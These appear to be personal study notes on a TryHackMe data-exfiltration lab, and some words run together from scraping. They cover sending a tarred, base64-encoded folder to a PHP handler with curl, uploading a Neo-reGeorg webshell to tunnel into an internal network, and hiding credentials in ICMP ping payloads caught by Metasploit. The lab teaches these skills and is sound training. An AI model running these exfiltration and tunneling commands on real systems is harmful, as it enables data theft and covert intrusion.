
1
- Note that this is just a high level diagram and doesn't exactly map to the actual network topology we have in this room.
- Remember, when using HTTP protocol, any data sent is in cleartext.
- We will be using other techniques (
tarandbase64) to change the data’s string format so that it wouldn’t be in a human-readable format.
1. Prepare a webserver with a data handler for this task. Use this php snippet:
1
2
3
4
5
6
7
<?php
if (isset($_POST['file'])) {
        $file = fopen("/tmp/http.bs64","w");
        fwrite($file, $_POST['file']);
        fclose($file);
   }
?>
1
2
3
- Handles POST requests via 'file' parameter and stores the received data in /tmp directory as 'http.bs64' as filename.
- Note that this is already activated at "web.thm.com".
- The data transferred via POST request is sent to /tmp and is the webserver's responsibility.
2. From the JumpBox machine, connect to the victim1.thm.com machine via SSH to exfiltrate the required data over the HTTP protocol. This connection will act as the Agent. Use this credentials thm:tryhackme:
thm@jump-box:~$ ssh thm@victim1.thm.com
OR in AttackBox: $ ssh thm@10.10.167.168 -p 2022
1
- Note that the only reason you as the attacker can probably do this is because the firewall allows access to 'victim1.thm.com' to SSH into it. The firewall most likely do some kind of traffic redirection.
3. Transfer the folder’s content stored in /home/thm/task6 to another machine over the HTTP protocol.
From the Agent's perspective: $ curl --data "file=$(tar zcf - task6 | base64)" http://web.thm.com/contact.php
1
2
3
Breakdown:
- "--data" : allows to do POST request with 'curl' command. Also, the variable to be passed with POST request is 'file' variable.
- The link at the end is the destination for this POST request.
4. Log into the webserver web.thm.com and check the /tmp directory if we have successfully transferred the required data.
- Remember that
web.thm.comis on the same network as thevictim1.thm.comand there is no open port that allows us to connect with SSH to theweb.thm.comwhen using AttackBox.
thm@victim1:~$ ssh thm@web.thm.com thm@web-thm:$ cd /tmp; ls 
1
2
- It is on the web server!
- The question is, how can the attacker/attackbox reach this and retrieve this exfiltrated data?

Content of the http.bs64 file: 
1
2
- Notice that the content has broken base64 which is due to the URL encoding over HTTP.
- The '+' symbol has been replaced with empty spaces, so let's fix it using 'sed' command:
thm@web:~$ sudo sed -i 's/ /+/g' /tmp/http.bs64
1
- This replaces spaces with '+' as it should be and can be fully decoded in base64:
5. Decoding the base64 string with the command base64 -d and unarchive it using tar:
thm@web:~$ cat /tmp/http.bs64 | base64 -d | tar xvfz - 
1
- Okay, the file is now decoded IN THE WEBSERVER. All we have to do as the attacker is extract it from the webserver.
HTTPS Communications
- Benefits is that the data transmitted over this protocol is encrypted via SSL.
HTTP Tunneling
Diagram of Network Topology:
- Tunneling over the HTTP protocol technique
encapsulates other protocolsand sends them back and forth via the HTTP protocol. HTTP tunneling sends and receives many HTTP requests depending on the communication channel.
- Before diving into HTTP tunneling details, let’s discuss a typical scenario where many internal computers are NOT reachable from the Internet.
Example: the uploader.thm.com server is reachable from the Internet and provides web services to everyone. However, the app.thm.com server runs locally and provides services only for the internal network as show in the following diagram: 
- In this section, we will create an HTTP tunnel communication channel to pivot into the internal network and communicate with local network devices through HTTP protocol.
- Let’s say that we found a web application that lets us upload an HTTP tunnel agent file to a victim webserver,
uploader.thm.com. Once we upload and connect to it, we will be able to communicate with
app.thm.com.- For HTTP Tunneling, we will be using
Neo-reGeorgtool to establish a communication channel to access the internal network devices. - Note that this is installed in the AttackBox at
/opt/Neo-reGeorg
1. Generating encrypted Tunneling clients with a selected password:
In the AttackBox: # python3 neoreg.py generate -k thm

Breakdown:
- Generates encrypted tunneling clients with
thmkey in theneoreg_servers/directory. Extensions available:
1
2
3
4
  - php
  - aspx
  - jsp
  - etc.
2. Uploading the tunnel.php file via the uploader machine.
3. Access the uploader machine using the URL: http://10.10.167.168/uploader or https://10.10.167.168.p.thmlabs.com/uploader without a need for a VPN.
1
- Note that the IP 10.10.167.168 is the IP of the Local DNS of the networks and by accessing it, you get redirected to uploader.thm.com from the internal Network 1?


- to upload the PHP file, use
adminas the key. - With this key, it lets you upload ANY files into the
uploader.thm.com. - Once we have uploaded the file, we can access it on the following URL:
http://10.10.69.113/uploader/files/tunnel.php

1
- its just white page?

4. Creating an HTTP Tunnel:
root@AttackBox:/opt/Neo-reGeorg# python3 neoreg.py -k thm -u http://10.10.69.113/uploader/files/tunnel.php
1
2
3
Breakdown:
- Uses the 'neoreg.py' to connect to the client and provide the key to decrypt the tunneling client.
- We also need a URL to the PHP file that we uploaded on the uploader machine.
Once it is connected to the tunneling client, we are ready to use the tunnel connection as a proxy binds on our local machine,
127.0.0.1on port1080as stated in the image above.1 2 3 4
- At this point, we can access the machines on the internal network: - uploader.thm.com - victim2.thm.com - flag.thm.com
Example: if you want to access the app.thm.com, which has an internal IP address of 172.20.0.121 on port 80, we can use the curl command with --socks5 argument.
1
2
3
4
- Other Proxy options:
		- Proxychains
		- FoxyProxy
		- etc.
Diagram of the traffic flow as it goes through the uploader machine and then to app.thm.com: 
1
- Note that if we check where the data is coming from, it will be stated that it comes from uploader.thm.com instead of the attacker's IP address.

5. Connecting to flag.thm.com:
From AttackBox: $ curl --socks5 127.0.0.1:1080 http://flag.thm.com:80

$ curl --socks5 127.0.0.1:1080 http://flag.thm.com/flag:80
1
- The URL doesn't work. Try the IP address then:
$ curl --socks5 127.0.0.1:1080 http://172.20.0.120/flag 
Exfiltration using ICMP
- In this task, we will be showing how to exfiltrate data using the ICMP protocol.
ICMP stands for Internet Control Message Protocol, and it is a
network layer protocol used to handler error reporting.- Network devices such as routers use
ICMPprotocol to check network connectivities between devices. - Note that the ICMP protocol is NOT a transport protocol to send data between devices.

Let’s say that two hosts need to test the connectivity in the network; then, we can use the
pingcommand to sendICMPpackets through the network, as shown below:![]()
- ‘HOST 1’ sends an ICMP packet with an ‘echo-request’ packet. Then, if ‘HOST 2’ is available, it sends an ‘ICMP’ packet back with an echo reply message confirming the availability.
ICMP Data Section

- On a high level, the
ICMPpacket’s structure contains aDatasection that include strings or copies of other information, such as IPv4 header, used for error messages. The following diagram shows the
Datasection which isoptionalto use (Optional Data):![]()
- Note that the
Data Fieldis optional and could either be empty or it could contain a random string during the communications. - As an attacker, we can use the
ICMP structureto include our data within theDatasection and send it viaICMPpacket to another machine. - The other machine(attacker’s machine) must capture the network traffic with the ICMP packets to receive the data.
1. Performing manual ICMP data exfiltration:
AttackBox$ ping <JumpBox-ipaddr> -c 1
1
- The IP address should be the IP of the machine you are exfiltrating data on:

- We choose to send one ICMP packet from


Host 1, our AttackBox, to Host 2, the target machine, using the-c 1argument from the previous command. Now, let’s examine the ICMP packet in Wireshark and see what the
Data sectionlooks like:![]()
- The
Wireshark screenshotshows that the Data section has been selected with random strings. It is important to note that this section could be filled with the data that needs to be transferred to another machine.
The
pingcommand in the Linux OS has an interesting ICMP option:1
- "-p" : specifies 16 bytes of data in hex representation to send through the packet. Note that this is only available for Linux OS so the machine we should be exfiltrating data on should be in Linux for us to be able to do this.
- Information about “
-p” flag:![]()

2. Let’s say that we need to exfiltrate the following credentials thm:tryhackme.
- First, we need to (1) convert it to its Hex representation and then (2) pass it to the
pingcommand using “-p” options as follows:AttackBox$ echo "thm:tryhackme" | xxd -p

3. Send an ICMP packet to the target machine to exfiltrate data on using the ping command:
AttackBox$ ping <JumpBox-ipaddr> -c 1 -p 74686d3a7472796861636b6d650a

Target machine's reply: 
1
- Note that we are NOT exfiltrating data yet. We're just figuring out if we can send data with ICMP packets to the target machine.
ICMP Data Exfiltration
- Now that we have the fundamentals of manually sending data over ICMP packets, let’s discuss how to use Metasploit to exfiltrate data.
- The Metasploit framework uses the same technique explained in the previous section.
However, it will capture incoming ICMP packets and wait for the “
Beginning of File” (BOF) trigger value.- Once it is received, it
writes to the diskuntil it gets an “End of File” (EOF) trigger value.

Pre-requisites:
- The following diagram shows the required steps for the Metasploit framework.
- Since we need the Metasploit framework for this technique, then we need the AttackBox machine to perform this attack successfully:
![]()
1. Setup Metasploit by selecting the icmp_exfil module to prepare it to capture and listen for ICMP traffic.
Requirements:

Setting the
BPF_FILTERoptions which is based on TCPDUMP rules.1
- With this rule, it ONLY capture ICMMP packets and ignore ICMP packets that have the source IP of the attacking machine:
msf5 > use auxiliary/server/icmp_exfil
Command Format: msf5 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src <AttackBox-ip>
msf5 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src 10.10.178.55

- Current state:
![]()
2. Selecting which network interface to listen to :eth0 and then run the exploit:
msf5 auxiliary(server/icmp_exfil) > set INTERFACE eth0 msf5 auxiliary(server/icmp_exfil) > exploit

Note: they prepared
icmp.thm.comas a victim machine to complete the ICMP task with the required tools.1
- Question: What other things do I have to know about the `icmp.thm.com` website/domain in order to execute this attack well? Are there specific things that is set up in that URL that acts like a pre-requisite to this exfiltration technique?
